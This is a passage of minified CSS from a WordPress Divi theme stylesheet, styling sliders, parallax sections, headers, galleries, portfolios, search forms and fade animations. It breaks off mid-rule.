#et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-prev{left:0}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-prev,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider .et_pb_slide{min-height:170px}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_slider:hover .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_slider:hover .et-pb-arrow-next{right:0}.et-db #et-boc .et-l .et-pb-controllers{position:absolute;bottom:20px;left:0;width:100%;text-align:center;z-index:10}.et-db #et-boc .et-l .et-pb-controllers a{display:inline-block;background-color:hsla(0,0%,100%,.5);text-indent:-9999px;border-radius:7px;width:7px;height:7px;margin-right:10px;padding:0;opacity:.5}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{opacity:1}.et-db #et-boc .et-l .et_pb_post .et-pb-controllers a{margin-bottom:10px}.et-db #et-boc .et-l .et-pb-controllers a:last-child{margin-right:0}.et-db #et-boc .et-l .et-pb-controllers .et-pb-active-control{background-color:#fff}.et-db #et-boc .et-l .et_pb_slide_image{position:absolute;bottom:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img{opacity:0}.et-db #et-boc .et-l .et_pb_slide:first-child .et_pb_slide_image img.active{opacity:1;-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_media_alignment_center .et_pb_slide_image{bottom:auto;top:50%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image,.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_video{-webkit-animation-duration:.7s;-webkit-animation-delay:.6s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.6s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.6s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.6s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.6s;animation-timing-function:ease-in-out;animation-fill-mode:both}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_image{-webkit-animation-name:fadeLeft;animation-name:fadeLeft}.et-db #et-boc .et-l .et_pb_slide_image img{vertical-align:bottom}.et-db #et-boc .et-l .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_slide_video{width:47.25%;margin-right:5.5%}.et-db #et-boc .et-l .et-pb-active-slide .et_pb_slide_description{-webkit-animation-duration:.7s;-webkit-animation-delay:.9s;-webkit-animation-timing-function:ease-in-out;-webkit-animation-fill-mode:both;-moz-animation-duration:.7s;-moz-animation-delay:.9s;-moz-animation-timing-function:ease-in-out;-moz-animation-fill-mode:both;-o-animation-duration:.7s;-o-animation-delay:.9s;-o-animation-timing-function:ease-in-out;-o-animation-fill-mode:both;-ms-animation-duration:.7s;-ms-animation-delay:.9s;-ms-animation-timing-function:ease-in-out;-ms-animation-fill-mode:both;animation-duration:.7s;animation-delay:.9s;animation-timing-function:ease-in-out;animation-fill-mode:both;-webkit-animation-name:fadeBottom;animation-name:fadeBottom}.et-db #et-boc .et-l .et_pb_bg_layout_dark .et_pb_slide_description{text-shadow:0 1px 3px rgba(0,0,0,.3)}.et-db #et-boc .et-l .et_pb_slide_description{padding:16% 8%;width:auto;margin:auto}.et-db #et-boc .et-l .et_pb_slides .et_pb_container{display:table;table-layout:fixed}.et-db #et-boc .et-l .et_pb_slides .et_pb_empty_slide.et_pb_container,.et-db #et-boc .et-l .et_pb_slides .et_pb_temp_slide{display:block}.et-db #et-boc .et-l .et_parallax_bg_wrap{overflow:hidden;position:absolute;top:0;right:0;bottom:0;left:0}.et-db #et-boc .et-l .et_parallax_bg{background-repeat:no-repeat;background-position:top;background-size:cover;position:absolute;bottom:0;left:0;width:100%;height:100%;display:block}.et-db #et-boc .et-l .et_pb_module.et_pb_section_parallax{position:relative}.et-db #et-boc .et-l .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:fixed}.et-db #et-boc .et-l body.et-bfb .et_pb_section_parallax .et_pb_parallax_css,.et-db #et-boc .et-l body.et-bfb .et_pb_slides .et_parallax_bg.et_pb_parallax_css{background-attachment:scroll;bottom:auto}.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_column .et_pb_module,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_column,.et-db #et-boc .et-l .et_pb_section_parallax.et_pb_row .et_pb_module{z-index:9;position:relative}.et-db #et-boc .et-l .et_pb_preload .et_pb_section_video_bg,.et-db #et-boc .et-l .et_pb_preload>div{visibility:hidden}.et-db #et-boc .et-l .et_pb_preload,.et-db #et-boc .et-l .et_pb_section.et_pb_section_video.et_pb_preload{position:relative;background:#464646!important}.et-db #et-boc .et-l .et_pb_preload:before{content:"";position:absolute;top:50%;left:50%;background:var(--wpr-bg-ee641eb8-d0b3-4258-a68f-7c91c1842d47) no-repeat;border-radius:32px;width:32px;height:32px;margin:-16px 0 0 -16px}.et-db #et-boc .et-l .et_pb_text ul{padding-bottom:1em}.et-db #et-boc .et-l .et_pb_text>:last-child{padding-bottom:0}.et-db #et-boc .et-l .et_pb_text_inner{position:relative}.et-db #et-boc .et-l .et_pb_bg_layout_dark,.et-db #et-boc .et-l .et_pb_bg_layout_dark h1,.et-db #et-boc .et-l .et_pb_bg_layout_dark h2,.et-db #et-boc .et-l .et_pb_bg_layout_dark h3,.et-db #et-boc .et-l .et_pb_bg_layout_dark h5,.et-db #et-boc .et-l .et_pb_bg_layout_dark h6{color:#fff!important}.et-db #et-boc .et-l .et_pb_text_align_left{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right{text-align:right}.et-db #et-boc .et-l ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et-db #et-boc .et-l .et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et-db #et-boc .et-l .et_pb_social_media_follow li:last-child a{margin-right:0}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;box-sizing:content-box}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;transition:color .3s;-moz-transition:color .3s;-webkit-transition:color .3s;position:relative;z-index:10}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon:hover:before{color:hsla(0,0%,100%,.7)}.et-db #et-boc .et-l .et_pb_social_media_follow li a.icon{border-radius:3px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_name{display:none}.et-db #et-boc .et-l .et_pb_section{position:relative;background-color:#fff}.et-db #et-boc .et-l .et_pb_section--fixed{width:100%}.et-db #et-boc .et-l .et_pb_section.et_section_transparent{background-color:transparent}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{display:block;background-repeat-y:no-repeat;position:absolute;pointer-events:none;width:100%;left:0;right:0}.et-db #et-boc .et-l .et_pb_bottom_inside_divider.et-no-transition{-webkit-transition:none!important;transition:none!important}.et-db #et-boc .et-l .et_pb_bottom_inside_divider{margin-bottom:-1px}.et-db #et-boc .et-l .et_pb_section_video:not(.et_pb_menu):not(.et_pb_fullwidth_menu){overflow:hidden;position:relative}.et-db #et-boc .et-l .et_pb_column>.et_pb_section_video_bg{z-index:-1}.et-db #et-boc .et-l .et_pb_section_video_bg{visibility:visible;position:absolute;top:0;left:0;width:100%;height:100%;overflow:hidden;display:block;pointer-events:none;-webkit-transition:display .3s;transition:display .3s}.et-db #et-boc .et-l .et_pb_section_video_bg embed,.et-db #et-boc .et-l .et_pb_section_video_bg iframe,.et-db #et-boc .et-l .et_pb_section_video_bg object,.et-db #et-boc .et-l .et_pb_section_video_bg video{max-width:none}.et-db #et-boc .et-l .et_pb_section_video_bg .mejs-video{left:50%;position:absolute;max-width:none}.et-db #et-boc .et-l .et_pb_column.et_pb_column_empty{min-height:1px}.et-db #et-boc .et-l .et_pb_row_inner{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_row .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row .et_pb_column:last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column.et-last-child,.et-db #et-boc .et-l .et_pb_row_inner .et_pb_column:last-child{margin-right:0!important}.et-db #et-boc .et-l .et_pb_fullwidth_header{padding:50px 0;position:relative;background-position:50%;background-size:cover}.et-db #et-boc .et-l .et_pb_fullwidth_header p{padding-bottom:0}.et-db #et-boc .et-l .et_pb_fullscreen{padding:0}.et-db #et-boc .et-l header.et-l.et-l--header:after{clear:both;display:block;content:""}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container{position:relative;z-index:3;width:80%;max-width:1080px;margin-left:auto;margin-right:auto}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container{min-height:100vh;width:80%;max-width:none;height:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap;-moz-justify-content:center;-ms-justify-content:center;-webkit-box-pack:center;justify-content:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-bottom{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column wrap;-moz-justify-content:flex-end;-ms-justify-content:flex-end;-webkit-box-pack:end;justify-content:flex-end}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-center{-webkit-box-orient:vertical;-webkit-box-direction:normal;flex-flow:column nowrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container{display:-moz-flex;display:-ms-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row wrap}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.center-bottom .header-content-container .header-content{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center.bottom-center .header-image-container.center{-webkit-align-self:flex-start;-ms-align-self:flex-start;align-self:flex-start}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container{width:100%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.center .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-flow:row}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right{display:-moz-flex;display:-webkit-box;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-flow:row-reverse}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container{width:100%}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container{width:50%;-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-image-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content-container.center,.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-image-container.center{-webkit-align-self:center;-ms-align-self:center;align-self:center}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-image-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-image-container.bottom{-webkit-align-self:flex-end;-ms-align-self:flex-end;align-self:flex-end}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{text-align:left;margin-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{text-align:right;margin-right:0;float:right}.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.left .header-content-container.bottom,.et-db #et-boc .et-l .et_pb_fullscreen .et_pb_fullwidth_header_container.right .header-content-container.bottom{margin-bottom:80px}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.left .header-content{padding-left:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.right .header-content{padding-right:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-content{padding:10px;text-align:center}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container.center .header-content{margin:20px auto;width:80%;max-width:800px}.et-db #et-boc .et-l .et_pb_fullwidth_header .header-image{text-align:center;margin-left:2%;margin-right:2%;line-height:0}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_container .header-content a.et_pb_button{margin-top:20px;display:inline-block}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_parallax_css{background-repeat:no-repeat;background-position:top;background-size:cover;background-attachment:fixed;position:absolute;width:100%;height:100%;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll{width:100%;min-height:30px;text-align:center;padding-top:10px;padding-bottom:20px;margin:0 auto;position:absolute;z-index:3;right:0;bottom:0;left:0;pointer-events:none}.et-db #et-boc .et-l .et_pb_fullwidth_header .et_pb_fullwidth_header_scroll a{display:inline-block;pointer-events:all}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle{margin-bottom:10px;position:relative}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle:last-child{margin-bottom:0}.et-db #et-boc .et-l .et_pb_accordion .et_pb_toggle_open .et_pb_toggle_title:before{display:none}.et-db #et-boc .et-l .et_pb_tabs_controls,.et-db #et-boc .et-l .et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_items,.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax{width:100%}.et-db #et-boc .et-l .et_pb_gallery.et_pb_section_parallax:hover{overflow:hidden}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_items{transition:height .2s ease-in-out;-webkit-transition:height .2s ease-in-out;-moz-transition:height .2s ease-in-out}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_image{position:relative}.et-db #et-boc .et-l .et_pb_gallery_image{line-height:0}.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{display:none}.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-next,.et-db #et-boc .et-l .et_pb_gallery .et_pb_bg_layout_light .et-pb-arrow-prev{color:inherit}.et-db #et-boc .et-l .et_pb_text_align_left .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_left.et_pb_gallery .et_pb_gallery_pagination ul{text-align:left}.et-db #et-boc .et-l .et_pb_text_align_right .wp-pagenavi,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_text_align_right.et_pb_gallery .et_pb_gallery_pagination ul{text-align:right}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_items{width:100%;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portfolio_item.active,.et-db #et-boc .et-l .et_pb_gallery_grid .et_pb_gallery_item{opacity:1;-webkit-animation:1s cubic-bezier(.77,0,.175,1) fadeLeft;animation:1s cubic-bezier(.77,0,.175,1) fadeLeft}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination{width:100%;border-top:1px solid #e2e2e2;position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_parallax .et_pb_portofolio_pagination,.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_section_video .et_pb_portofolio_pagination{position:relative}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul{list-style-type:none!important;text-align:right;margin:0;padding:0}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li{display:inline-block;padding:10px}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a{font-size:16px;line-height:16px;color:#999}.et-db #et-boc .et-l .et_pb_filterable_portfolio .et_pb_portofolio_pagination ul li a.active,.et-db #et-boc .et-l .et_pb_gallery .et_pb_gallery_pagination ul li a.active{color:#82c0c7}.et-db #et-boc .et-l .et_pb_gallery_pagination ul:after{content:"";width:100%;height:0;display:inline-block}.et-db #et-boc .et-l .et_pb_filterable_portfolio.et_pb_bg_layout_dark .et_pb_portofolio_pagination ul li a,.et-db #et-boc .et-l .et_pb_gallery.et_pb_bg_layout_dark .et_pb_gallery_pagination ul li a{color:#fff}.et-db #et-boc .et-l .et_pb_module{-webkit-animation-timing-function:linear;animation-timing-function:linear;-webkit-animation-duration:.2s;animation-duration:.2s}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio{margin:0;position:relative;overflow:hidden}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_overlay{border:none;pointer-events:auto}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group{display:none;float:left;width:100%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_carousel_group.active{display:block}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_items{width:100%;position:relative;overflow:hidden;left:0;top:0}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio .et_pb_portfolio_item{float:left;margin:0;height:0;width:20%;position:relative}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio.et_pb_bg_layout_dark .meta p{color:#fff}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-prev{left:22px;opacity:1}.et-db #et-boc .et-l .et_pb_fullwidth_portfolio:hover .et-pb-arrow-next{right:22px;opacity:1}.et-db #et-boc .et-l .et_pb_slider.et_pb_post_slider{background-position:50%;background-size:100%;background-size:cover}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide{background-repeat:no-repeat}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_image{position:relative;margin:0 auto 10px!important}.et-db #et-boc .et-l .et_pb_post_slider_image_bottom .et_pb_slide_description{padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_image{position:relative;margin:8% auto 0!important}.et-db #et-boc .et-l .et_pb_post_slider_image_top .et_pb_slide_description{padding-top:8%;padding-bottom:8%}.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_description,.et-db #et-boc .et-l .et_pb_post_slider .et_pb_slide.et-pb-active-slide .et_pb_slide_image{opacity:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product{margin:0 3.8% 2.992em 0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product a img{margin-bottom:0!important}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products li.product.last{margin-right:0}.et-db #et-boc .et-l .et_pb_wc_related_products ul.products.columns-3 li.product{width:30.75%}.et-db #et-boc .et-l .et_pb_wc_related_products .et_shop_image>img{border-style:solid}.et-db #et-boc .et-l .et_pb_wc_title h1{padding-bottom:0}.et-db #et-boc .et-l .et_pb_wc_meta_empty{display:none}.et-db #et-boc .et-l .et_pb_wc_meta .product_meta>span:last-child:after{content:""!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_5 .et_pb_post_slider_image_bottom .et_pb_slide,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide{padding-bottom:6%}.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:10%!important}.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_4_4 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:5%!important}.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_3 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:7%!important}.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_3 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_2_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_3_8 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:15%!important}.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_4 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_5 .et_pb_post_slider_image_bottom .et_pb_slide_video,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_image,.et-db #et-boc .et-l .et_pb_column_1_6 .et_pb_post_slider_image_bottom .et_pb_slide_video{margin-bottom:25%!important}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_post_slider.et_pb_module .et_pb_section{background-color:transparent}.et-db #et-boc .et-l .et_pb_search .screen-reader-text{display:none}.et-db #et-boc .et-l .et_pb_search{border:1px solid #ddd;border-radius:3px;overflow:hidden}.et-db #et-boc .et-l .et_pb_search input.et_pb_s,.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{padding:.715em;margin:0;font-size:14px;line-height:normal!important;border:none;color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-webkit-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s::-moz-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s:-ms-input-placeholder{color:#666}.et-db #et-boc .et-l .et_pb_search input.et_pb_s{-webkit-appearance:none;background:0 0;display:inline-block;padding-right:80px;width:100%}.et-db #et-boc .et-l .et_pb_search input.et_pb_searchsubmit{min-height:100%!important;background-color:#ddd;position:absolute;top:0;bottom:0;cursor:pointer}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_left .et_pb_searchsubmit{right:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right .et_pb_searchsubmit{right:auto;left:0}.et-db #et-boc .et-l .et_pb_search.et_pb_text_align_right input.et_pb_s{text-align:right;padding-left:80px;padding-right:.7em}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_searchsubmit{display:none}.et-db #et-boc .et-l .et_pb_search.et_pb_hide_search_button input.et_pb_s{padding-left:.7em!important;padding-right:.7em!important}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s{color:#fff;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-webkit-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s::-moz-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_s:-ms-input-placeholder{color:#fff}.et-db #et-boc .et-l .et_pb_search.et_pb_bg_layout_dark input.et_pb_searchsubmit{background-color:transparent;color:#fff;font-weight:500;border:2px solid #fff}.et-db #et-boc .et-l .et_pb_code_inner{position:relative}@-webkit-keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeBottom{0%{opacity:0;-webkit-transform:translateY(10%);transform:translateY(10%)}to{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeLeft{0%{opacity:0;-webkit-transform:translateX(-10%);transform:translateX(-10%)}to{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(-60%);transform:translatey(-60%)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}to{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;-webkit-transform:translatey(0);transform:translatey(0)}to{opacity:0;-webkit-transform:translatey(60%);transform:translatey(60%)}}@-webkit-keyframes slideWidth{0%{width:0}}@keyframes 